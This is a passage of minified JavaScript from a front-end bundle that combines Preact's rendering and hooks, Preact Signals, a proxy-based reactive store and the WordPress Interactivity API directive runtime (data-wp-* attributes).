A(t,e,r,o,i,s,_,u,c){var l,a,f,p,d,v,g,w=r.props,b=e.props,k=e.type;if("svg"===k&&(i=!0),null!=s)for(l=0;l<s.length;l++)if((d=s[l])&&"setAttribute"in d==!!k&&(k?d.localName===k:3===d.nodeType)){t=d,s[l]=null;break}if(null==t){if(null===k)return document.createTextNode(b);t=i?document.createElementNS("http://www.w3.org/2000/svg",k):document.createElement(k,b.is&&b),s=null,u=!1}if(null===k)w===b||u&&t.data===b||(t.data=b);else{if(s=s&&n.call(t.childNodes),w=r.props||h,!u&&null!=s)for(w={},l=0;l<t.attributes.length;l++)w[(d=t.attributes[l]).name]=d.value;for(l in w)if(d=w[l],"children"==l);else if("dangerouslySetInnerHTML"==l)f=d;else if("key"!==l&&!(l in b)){if("value"==l&&"defaultValue"in b||"checked"==l&&"defaultChecked"in b)continue;H(t,l,null,d,i)}for(l in b)d=b[l],"children"==l?p=d:"dangerouslySetInnerHTML"==l?a=d:"value"==l?v=d:"checked"==l?g=d:"key"===l||u&&"function"!=typeof d||w[l]===d||H(t,l,d,w[l],i);if(a)u||f&&(a.__html===f.__html||a.__html===t.innerHTML)||(t.innerHTML=a.__html),e.__k=[];else if(f&&(t.innerHTML=""),$(t,y(p)?p:[p],e,r,o,i&&"foreignObject"!==k,s,_,s?s[0]:r.__k&&S(r,0),u,c),null!=s)for(l=s.length;l--;)null!=s[l]&&m(s[l]);u||(l="value",void 0!==v&&(v!==t[l]||"progress"===k&&!v||"option"===k&&v!==w[l])&&H(t,l,v,w[l],!1),l="checked",void 0!==g&&g!==t[l]&&H(t,l,g,w[l],!1))}return t}function F(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){r.__e(t,n)}}function L(t,e,n){var o,i;if(r.unmount&&r.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||F(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){r.__e(t,e)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],e,n||"function"!=typeof t.type);n||null==t.__e||m(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function D(t,e,n){return this.constructor(t,n)}function R(t,e,o){var i,s,_,u;r.__&&r.__(t,e),s=(i="function"==typeof o)?null:o&&o.__k||e.__k,_=[],u=[],W(e,t=(!i&&o||e).__k=w(k,null,[t]),s||h,h,void 0!==e.ownerSVGElement,!i&&o?[o]:s?null:e.firstChild?n.call(e.childNodes):null,_,!i&&o?o:s?s.__e:e.firstChild,i,u),U(_,t,u)}function V(t,e){R(t,e,V)}function I(t,e,r){var o,i,s,_,u=g({},t.props);for(s in t.type&&t.type.defaultProps&&(_=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=void 0===e[s]&&void 0!==_?_[s]:e[s];return arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),b(t.type,u,o||t.key,i||t.ref,null)}n=d.slice,r={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},o=0,i=function(t){return null!=t&&null==t.constructor},x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),P(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),P(this))},x.prototype.render=k,s=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(t,e){return t.__v.__b-e.__v.__b},C.__r=0,l=0,a=T(!1),f=T(!0),p=0;var z,q,J,B,G=0,K=[],Q=[],X=r,Y=X.__b,Z=X.__r,tt=X.diffed,et=X.__c,nt=X.unmount,rt=X.__;function ot(t,e){X.__h&&X.__h(q,t,G||e),G=0;var n=q.__H||(q.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:Q}),n.__[t]}function it(t){return G=1,function(t,e,n){var r=ot(z++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):gt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=q,!q.u)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var s=!1;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(s=!0)}})),!(!s&&r.__c.props===t)&&(!i||i.call(this,t,e,n))};q.u=!0;var i=q.shouldComponentUpdate,s=q.componentWillUpdate;q.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}s&&s.call(this,t,e,n)},q.shouldComponentUpdate=o}return r.__N||r.__}(gt,t)}function st(t,e){var n=ot(z++,3);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__H.__h.push(n))}function _t(t,e){var n=ot(z++,4);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__h.push(n))}function ut(t){return G=5,ct((function(){return{current:t}}),[])}function ct(t,e){var n=ot(z++,7);return yt(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function lt(t,e){return G=8,ct((function(){return t}),e)}function at(t){var e=q.context[t.__c],n=ot(z++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(q)),e.props.value):t.__}function ft(){for(var t;t=K.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(vt),t.__H.__h=[]}catch(e){t.__H.__h=[],X.__e(e,t.__v)}}X.__b=function(t){q=null,Y&&Y(t)},X.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),rt&&rt(t,e)},X.__r=function(t){Z&&Z(t),z=0;var e=(q=t.__c).__H;e&&(J===q?(e.__h=[],q.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Q,t.__N=t.i=void 0}))):(e.__h.forEach(dt),e.__h.forEach(vt),e.__h=[],z=0)),J=q},X.diffed=function(t){tt&&tt(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==K.push(e)&&B===X.requestAnimationFrame||((B=X.requestAnimationFrame)||ht)(ft)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Q&&(t.__=t.__V),t.i=void 0,t.__V=Q}))),J=q=null},X.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||vt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],X.__e(n,t.__v)}})),et&&et(t,e)},X.unmount=function(t){nt&&nt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&X.__e(e,n.__v))};var pt="function"==typeof requestAnimationFrame;function ht(t){var e,n=function(){clearTimeout(r),pt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);pt&&(e=requestAnimationFrame(n))}function dt(t){var e=q,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),q=e}function vt(t){var e=q;t.__c=t.__(),q=e}function yt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function gt(t,e){return"function"==typeof e?e(t):e}var mt=Symbol.for("preact-signals");function wt(){if(Et>1)Et--;else{for(var t,e=!1;void 0!==St;){var n=St;for(St=void 0,Pt++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&Nt(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(Pt=0,Et--,e)throw t}}function bt(t){if(Et>0)return t();Et++;try{return t()}finally{wt()}}var kt=void 0;var xt,St=void 0,Et=0,Pt=0,Ct=0;function $t(t){if(void 0!==kt){var e=t.n;if(void 0===e||e.t!==kt)return e={i:0,S:t,p:kt.s,n:void 0,t:kt,e:void 0,x:void 0,r:e},void 0!==kt.s&&(kt.s.n=e),kt.s=e,t.n=e,32&kt.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=kt.s,e.n=void 0,kt.s.n=e,kt.s=e),e}}function Mt(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function Ot(t){return new Mt(t)}function Nt(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function jt(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function Ht(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function Tt(t){Mt.call(this,void 0),this.x=t,this.s=void 0,this.g=Ct-1,this.f=4}function Wt(t){return new Tt(t)}function Ut(t){var e=t.u;if(t.u=void 0,"function"==typeof e){Et++;var n=kt;kt=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,At(t),e}finally{kt=n,wt()}}}function At(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Ut(t)}function Ft(t){if(kt!==this)throw new Error("Out-of-order effect");Ht(this),kt=t,this.f&=-2,8&this.f&&At(this),wt()}function Lt(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function Dt(t){var e=new Lt(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function Rt(t,e){r[t]=e.bind(null,r[t]||function(){})}function Vt(t){xt&&xt(),xt=t&&t.S()}function It(t){var e=this,n=t.data,r=function(t){return ct((function(){return Ot(t)}),[])}(n);r.value=n;var o=ct((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t;i(o.peek())||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=o.peek()},Wt((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function zt(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=Ot(n);return{o:function(t,e){i.value=t,r=e},d:Dt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}Mt.prototype.brand=mt,Mt.prototype.h=function(){return!0},Mt.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},Mt.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},Mt.prototype.subscribe=function(t){var e=this;return Dt((function(){var n=e.value,r=kt;kt=void 0;try{t(n)}finally{kt=r}}))},Mt.prototype.valueOf=function(){return this.value},Mt.prototype.toString=function(){return this.value+""},Mt.prototype.toJSON=function(){return this.value},Mt.prototype.peek=function(){var t=kt;kt=void 0;try{return this.value}finally{kt=t}},Object.defineProperty(Mt.prototype,"value",{get:function(){var t=$t(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(Pt>100)throw new Error("Cycle detected");this.v=t,this.i++,Ct++,Et++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{wt()}}}}),(Tt.prototype=new Mt).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Ct)return!0;if(this.g=Ct,this.f|=1,this.i>0&&!Nt(this))return this.f&=-2,!0;var t=kt;try{jt(this),kt=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return kt=t,Ht(this),this.f&=-2,!0},Tt.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}Mt.prototype.S.call(this,t)},Tt.prototype.U=function(t){if(void 0!==this.t&&(Mt.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},Tt.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(Tt.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=$t(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Lt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Lt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ut(this),jt(this),Et++;var t=kt;return kt=this,Ft.bind(this,t)},Lt.prototype.N=function(){2&this.f||(this.f|=2,this.o=St,St=this)},Lt.prototype.d=function(){this.f|=8,1&this.f||At(this)},It.displayName="_st",Object.defineProperties(Mt.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:It},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),Rt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof Mt&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),Rt("__r",(function(t,e){Vt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(t){var e;return Dt((function(){e=this})),e.c=function(){r.__$f|=1,r.setState({})},e}())),r,Vt(n),t(e)})),Rt("__e",(function(t,e,n,r){Vt(),void 0,t(e,n,r)})),Rt("diffed",(function(t,e){var n;if(Vt(),void 0,"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var _=i[s];void 0===_||s in r||(_.d(),i[s]=void 0)}else n.U=i={};for(var u in r){var c=i[u],l=r[u];void 0===c?(c=zt(n,u,l,o),i[u]=c):c.o(l,o)}}}t(e)})),Rt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var _=s.__$u;_&&(s.__$u=void 0,_.d())}}t(e)})),Rt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),x.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u;if(!(n&&void 0!==n.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var r in e)return!0;for(var o in t)if("__source"!==o&&t[o]!==this.props[o])return!0;for(var i in this.props)if(!(i in t))return!0;return!1};var qt=new WeakMap,Jt=new WeakMap,Bt=new WeakMap,Gt=new WeakSet,Kt=new WeakMap,Qt=/^\$/,Xt=Object.getOwnPropertyDescriptor,Yt=!1,Zt=function(t){if(!ue(t))throw new Error("This object can't be observed.");return Jt.has(t)||Jt.set(t,ee(t,oe)),Jt.get(t)},te=function(t,e){Yt=!0;var n=t[e];try{Yt=!1}catch(t){}return n};var ee=function(t,e){var n=new Proxy(t,e);return Gt.add(n),n},ne=function(){throw new Error("Don't mutate the signals directly.")},re=function(t){return function(e,n,r){var o;if(Yt)return Reflect.get(e,n,r);var i=t||"$"===n[0];if(!t&&i&&Array.isArray(e)){if("$"===n)return Bt.has(e)||Bt.set(e,ee(e,ie)),Bt.get(e);i="$length"===n}qt.has(r)||qt.set(r,new Map);var s=qt.get(r),_=i?n.replace(Qt,""):n;if(s.has(_)||"function"!=typeof(null==(o=Xt(e,_))?void 0:o.get)){var u=Reflect.get(e,_,r);if(i&&"function"==typeof u)return;if("symbol"==typeof _&&se.has(_))return u;s.has(_)||(ue(u)&&(Jt.has(u)||Jt.set(u,ee(u,oe)),u=Jt.get(u)),s.set(_,Ot(u)))}else s.set(_,Wt((function(){return Reflect.get(e,_,r)})));return i?s.get(_):s.get(_).value}},oe={get:re(!1),set:function(t,e,n,r){var o;if("function"==typeof(null==(o=Xt(t,e))?void 0:o.set))return Reflect.set(t,e,n,r);qt.has(r)||qt.set(r,new Map);var i=qt.get(r);if("$"===e[0]){n instanceof Mt||ne();var s=e.replace(Qt,"");return i.set(s,n),Reflect.set(t,s,n.peek(),r)}var _=n;ue(n)&&(Jt.has(n)||Jt.set(n,ee(n,oe)),_=Jt.get(n));var u=!(e in t),c=Reflect.set(t,e,n,r);return i.has(e)?i.get(e).value=_:i.set(e,Ot(_)),u&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&i.has("length")&&(i.get("length").value=t.length),c},deleteProperty:function(t,e){"$"===e[0]&&ne();var n=qt.get(Jt.get(t)),r=Reflect.deleteProperty(t,e);return n&&n.has(e)&&(n.get(e).value=void 0),Kt.has(t)&&Kt.get(t).value++,r},ownKeys:function(t){return Kt.has(t)||Kt.set(t,Ot(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t)}},ie={get:re(!0),set:ne,deleteProperty:ne},se=new Set(Object.getOwnPropertyNames(Symbol).map((function(t){return Symbol[t]})).filter((function(t){return"symbol"==typeof t}))),_e=new Set([Object,Array]),ue=function(t){return"object"==typeof t&&null!==t&&_e.has(t.constructor)&&!Gt.has(t)};const ce=t=>t&&"object"==typeof t&&t.constructor===Object,le=(t,e)=>{if(ce(t)&&ce(e))for(const n in e){const r=Object.getOwnPropertyDescriptor(e,n)?.get;if("function"==typeof r)Object.defineProperty(t,n,{get:r});else if(ce(e[n]))t[n]||(t[n]={}),le(t[n],e[n]);else try{t[n]=e[n]}catch(t){}}},ae=new Map,fe=new Map,pe=new Map,he=new Map,de=new WeakMap,ve=new WeakMap,ye=new WeakMap,ge=(t,e)=>{if(!de.has(t)){const n=new Proxy(t,me);de.set(t,n),ve.set(n,e)}return de.get(t)},me={get:(t,e,n)=>{const r=ve.get(n),o=Object.getOwnPropertyDescriptor(t,e)?.get;if(o){const e=We();if(e){const n=ye.get(e)||ye.set(e,new Map).get(e);return n.has(o)||n.set(o,Wt((()=>{Le(r),Ue(e);try{return o.call(t)}finally{Ae(),De()}}))),n.get(o).value}}const i=Reflect.get(t,e);if(void 0===i&&n===ae.get(r)){const n={};return Reflect.set(t,e,n),ge(n,r)}return"GeneratorFunction"===i?.constructor?.name?async(...t)=>{const e=We(),n=i(...t);let o,s;for(;;){Le(r),Ue(e);try{s=n.next(o)}finally{Ae(),De()}try{o=await s.value}catch(t){Le(r),Ue(e),n.throw(t)}finally{Ae(),De()}if(s.done)break}return o}:"function"==typeof i?(...t)=>{Le(r);try{return i(...t)}finally{De()}}:ce(i)?ge(i,r):i},set:(t,e,n)=>Reflect.set(t,e,n)},we=t=>he.get(t||Fe())||{},be="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ke(t,{state:e={},...n}={},{lock:r=!1}={}){if(ae.has(t)){if(r===be||pe.has(t)){const e=pe.get(t);if(!(r===be||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else pe.set(t,r);const o=fe.get(t);le(o,n),le(o.state,e)}else{r!==be&&pe.set(t,r);const o={state:Zt(ce(e)?e:{}),...n},i=new Proxy(o,me);fe.set(t,o),ae.set(t,i),ve.set(i,t)}return ae.get(t)}const xe=(t=document)=>{const e=t.querySelector('script[type="application/json"]#wp-interactivity-data');if(e?.textContent)try{return JSON.parse(e.textContent)}catch(t){}return{}},Se=t=>{ce(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{ke(t,{state:e},{lock:be})})),ce(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{he.set(t,e)}))},Ee=xe();Se(Ee);const Pe=function(t,e){var n={__c:e="__cC"+p++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,P(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}({}),Ce=new WeakMap,$e=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},Me={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?Oe(r):r},set:$e,deleteProperty:$e},Oe=t=>(Ce.has(t)||Ce.set(t,new Proxy(t,Me)),Ce.get(t)),Ne=[],je=[],He=t=>We()?.context[t||Fe()],Te=()=>{if(!We())throw Error("Cannot call `getElement()` outside getters and actions used by directives.");const{ref:t,attributes:e}=We();return Object.freeze({ref:t.current,attributes:Oe(e)})},We=()=>Ne.slice(-1)[0],Ue=t=>{Ne.push(t)},Ae=()=>{Ne.pop()},Fe=()=>je.slice(-1)[0],Le=t=>{je.push(t)},De=()=>{je.pop()},Re={},Ve={},Ie=(t,e,{priority:n=10}={})=>{Re[t]=e,Ve[t]=n},ze=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));Ue(t);const s=((t,e)=>{let n=ae.get(e);void 0===n&&(n=ke(e,void 0,{lock:be}));let r={...n,context:We().context[e]};return t.split(".").forEach((t=>r=r[t])),r})(r,o),_="function"==typeof s?s(...n):s;return Ae(),i?!_:_},qe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=ut({}).current;s.evaluate=lt(ze({scope:s}),[]),s.context=at(Pe),s.ref=i?.ref||ut(null),r=I(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?w(qe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,u={...o,children:_},c={directives:t,props:u,element:r,context:Pe,evaluate:s.evaluate};Ue(s);for(const t of e){const e=Re[t]?.(c);void 0!==e&&(u.children=e)}return Ae(),u.children},Je=r.vnode;r.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find((({suffix:t})=>"default"===t)).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Re[e]){const n=Ve[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:w(t.type,e),top:!0},t.type=qe)}Je&&Je(t)};const Be=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)}));function Ge(t){st((()=>{let e=null,n=!1;return e=function(t,e){let n;const r=Dt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await Be(e.flush),n=!1)})),e.dispose}),[])}const Ke=t=>{const e=We(),n=Fe();return"GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){Le(n),Ue(e);try{s=o.next(i)}finally{De(),Ae()}try{i=await s.value}catch(t){o.throw(t)}if(s.done)break}return i}:(...r)=>{Le(n),Ue(e);try{return t(...r)}finally{De(),Ae()}}};function Qe(t){Ge(Ke(t))}function Xe(t){st(Ke(t),[])}function Ye(t,e){st(Ke(t),e)}function Ze(t,e){_t(Ke(t),e)}function tn(t,e){lt(Ke(t),e)}function en(t,e){ct(Ke(t),e)}const nn=new WeakMap,rn=new WeakMap,on=new WeakMap,sn=new WeakMap,_n=t=>t&&"object"==typeof t&&t.constructor===Object,un=Reflect.getOwnPropertyDescriptor,cn=(t,e={})=>{if(sn.set(t,e),!rn.has(t)){const e=new Proxy(t,{get:(e,n)=>{const r=sn.get(t),o=e[n];return!(n in e)&&n in r?r[n]:n in e&&!nn.get(e)?.has(n)&&_n(te(e,n))?cn(o,r[n]):rn.has(o)?rn.get(o):n in e?o:r[n]},set:(e,n,r)=>{const o=sn.get(t),i=n in e||!(n in o)?e:o;if(r&&"object"==typeof r&&(nn.has(i)||nn.set(i,new Set),nn.get(i).add(n)),on.has(r)){const t=on.get(r);i[n]=t}else i[n]=r;return!0},ownKeys:e=>[...new Set([...Object.keys(sn.get(t)),...Object.keys(e)])],getOwnPropertyDescriptor:(e,n)=>un(e,n)||un(sn.get(t),n)});rn.set(t,e),on.set(e,t)}return rn.get(t)},ln=(t,e)=>{for(const n in e)_n(te(t,n))&&_n(te(e,n))?ln(t[`$${n}`].peek(),e[n]):t[n]=e[n]},an=t=>_n(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,an(e)]))):Array.isArray(t)?t.map((t=>an(t))):t,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,hn=/\n+/g,dn=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter((({suffix:t})=>"default"!==t)).forEach((e=>{Xe((()=>{const r=t=>n(e,t),o="window"===t?window:document;return o.addEventListener(e.suffix,r),()=>o.removeEventListener(e.suffix,r)}))}))},vn=()=>{Ie("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=at(n),i=ut(Zt({})),s=t.find((({suffix:t})=>"default"===t));return w(r,{value:ct((()=>{if(s){const{namespace:t,value:e}=s;ln(i.current,{[t]:an(e)})}return cn(i.current,o)}),[s,o])},e)}),{priority:5}),Ie("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{Qe((()=>e(t)))}))})),Ie("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Xe((()=>e(t)))}))})),Ie("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{e.props[`on${r}`]=e=>{t.forEach((t=>{n(t,e)}))}}))})),Ie("on-window",dn("window")),Ie("on-document",dn("document")),Ie("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t),i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Xe((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Ie("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=fn.exec(t.replace(pn,""));)n[4]?e.shift():n[3]?(r=n[3].replace(hn," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(hn," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Xe((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Ie("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props[r]=o,Xe((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Ie("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>w(t,{dangerouslySetInnerHTML:{__html:ct((()=>e),[])},...n}))),Ie("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find((({suffix:t})=>"default"===t));try{const t=n(r);e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}})),Ie("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>e(t)))})),Ie("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=at(n),[_]=t,{namespace:u,suffix:c}=_;return o(_).map((t=>{const n="default"===c?"item":c.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}));const o=Zt({[u]:{}}),_=cn(o,s);_[u][n]=t;const l={...We(),context:_},a=e?ze({scope:l})(e[0]):t;return w(i,{value:_,key:a},r.props.content)}))}),{priority:20}),Ie("each-child",(()=>null))},yn="wp",gn=`data-${yn}-ignore`,mn=`data-${yn}-interactive`,wn=`data-${yn}-`,bn=[],kn=new RegExp(`^data-${yn}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),xn=/^([\w-_\/]+)::(.+)$/,Sn=new WeakSet;function En(t){const e=document.createTreeWalker(t,205);return function t(n){const{attributes:r,nodeType:o,localName:i}=n;if(3===o)return[n.data];if(4===o){const 